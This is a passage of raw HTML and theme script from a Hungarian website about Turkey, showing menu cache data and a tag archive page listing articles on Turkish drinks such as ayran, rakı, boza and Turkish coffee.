td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Török italok</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: török italok</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ezt-nevezik-a-vilag-legegeszsegesebb-italanak-csodakat-tesz-az-emesztessel-es-a-belekkel/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Ezt nevezik a világ legegészségesebb italának – csodákat tesz az emésztéssel és a belekkel" ><img width="256" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/07/256px-Fresh_ayran-256x160.jpeg"   alt="" title="Ezt nevezik a világ legegészségesebb italának – csodákat tesz az emésztéssel és a belekkel" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ezt-nevezik-a-vilag-legegeszsegesebb-italanak-csodakat-tesz-az-emesztessel-es-a-belekkel/aktualis/elet-stilus/"  rel="bookmark" title="Ezt nevezik a világ legegészségesebb italának – csodákat tesz az emésztéssel és a belekkel">Ezt nevezik a világ legegészségesebb italának – csodákat tesz az emésztéssel...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-17T14:36:59+01:00" >2025. jan 17.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tradicionalis-torok-alkohol-segithet-a-sejtkarosodas-elleni-harcban/gasztro/"  rel="bookmark" class="td-image-wrap " title="Tradicionális török alkohol segíthet a sejtkárosodás elleni harcban?" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/raki_pxfuel-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/raki_pxfuel-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2024/09/raki_pxfuel-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tradicionális török alkohol segíthet a sejtkárosodás elleni harcban?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tradicionalis-torok-alkohol-segithet-a-sejtkarosodas-elleni-harcban/gasztro/"  rel="bookmark" title="Tradicionális török alkohol segíthet a sejtkárosodás elleni harcban?">Tradicionális török alkohol segíthet a sejtkárosodás elleni harcban?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-19T15:41:56+02:00" >2024. szept 19.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torokok-roviditalahoz-olyan-erosnek-kell-lennie-mint-egy-oroszlan/gasztro/"  rel="bookmark" class="td-image-wrap " title="A törökök röviditalához olyan erősnek kell lennie, mint egy oroszlán" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/01/kaja1-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/01/kaja1-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/01/kaja1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="A törökök röviditalához olyan erősnek kell lennie, mint egy oroszlán" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torokok-roviditalahoz-olyan-erosnek-kell-lennie-mint-egy-oroszlan/gasztro/"  rel="bookmark" title="A törökök röviditalához olyan erősnek kell lennie, mint egy oroszlán">A törökök röviditalához olyan erősnek kell lennie, mint egy oroszlán</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T19:15:53+01:00" >2018. jan 23.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-micsoda-a-torok-gasztronomiaban-hardaliye-a-torokok-majdnem-nemzeti-itala/gasztro/"  rel="bookmark" class="td-image-wrap " title="Mi micsoda a török gasztronómiában – hardaliye, a törökök „majdnem nemzeti itala”" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/05/hardaliye-hordó-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/05/hardaliye-hordó-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2017/05/hardaliye-hordó-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mi micsoda a török gasztronómiában – hardaliye, a törökök „majdnem nemzeti itala”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-micsoda-a-torok-gasztronomiaban-hardaliye-a-torokok-majdnem-nemzeti-itala/gasztro/"  rel="bookmark" title="Mi micsoda a török gasztronómiában – hardaliye, a törökök „majdnem nemzeti itala”">Mi micsoda a török gasztronómiában – hardaliye, a törökök „majdnem nemzeti...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-13T21:55:49+02:00" >2017. máj 13.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hibiszkuszos-serbet/gasztro/"  rel="bookmark" class="td-image-wrap " title="Hibiszkuszos serbet" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/07/serbet-2_fileminimizer-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/07/serbet-2_fileminimizer-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/07/serbet-2_fileminimizer-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Hibiszkuszos serbet" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hibiszkuszos-serbet/gasztro/"  rel="bookmark" title="Hibiszkuszos serbet">Hibiszkuszos serbet</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-23T15:32:24+02:00" >2015. júl 23.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-gazos-ital/gasztro/"  rel="bookmark" class="td-image-wrap " title="A gázos ital" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/06/gazoz-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/06/gazoz-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/06/gazoz-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="A gázos ital" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-gazos-ital/gasztro/"  rel="bookmark" title="A gázos ital">A gázos ital</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-09T00:11:16+02:00" >2015. jún 9.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-kave-orok/gasztro/erdekessegek/"  rel="bookmark" class="td-image-wrap " title="A török kávé örök" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/kaveorok-324x160.jpg"   alt="" title="A török kávé örök" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-kave-orok/gasztro/erdekessegek/"  rel="bookmark" title="A török kávé örök">A török kávé örök</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-21T22:59:10+01:00" >2015. febr 21.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ayran/gasztro/"  rel="bookmark" class="td-image-wrap " title="Ayran" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/Kép-1507-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/Kép-1507-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/Kép-1507-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ayran" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ayran/gasztro/"  rel="bookmark" title="Ayran">Ayran</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-20T15:26:52+01:00" >2015. febr 20.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/boza-bulgurbol-es-rizsbol-torok-recept/gasztro/erdekessegek/"  rel="bookmark" class="td-image-wrap " title="Boza bulgurból és rizsből (török recept)" ><img width="320" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/boza-320x160.jpg"   alt="" title="Boza bulgurból és rizsből (török recept)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/boza-bulgurbol-es-rizsbol-torok-recept/gasztro/erdekessegek/"  rel="bookmark" title="Boza bulgurból és rizsből (török recept)">Boza bulgurból és rizsből (török recept)</a></h3>
            <div class="td-module-meta-info">
